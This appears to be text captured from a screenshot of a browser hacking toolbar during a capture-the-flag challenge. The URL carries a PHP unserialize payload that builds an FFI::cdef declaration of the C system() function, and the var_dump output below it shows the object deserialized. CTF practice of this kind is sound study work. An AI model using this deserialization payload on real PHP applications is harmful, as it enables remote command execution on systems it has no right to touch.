 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
view-source:http://e02699d0-2e56-4006-bf7a-2427c95266cd.node3.buuoj.cn/?a=var_dump(unserialize('C:1:"A":95:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:32:"int system(const char *command);";}}}'));
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
1 object(A)#1 (1) {
2 ["data":protected]=>
3 array(3) {
4 ["ret"]=>
5 object(FFI)#2 (0) {
6 }
7 ["func"]=>
8 string(9) "FFI::cdef"
9 ["arg"]=>
10 string(32) "int system(const char *command);"
11 }
12 }
13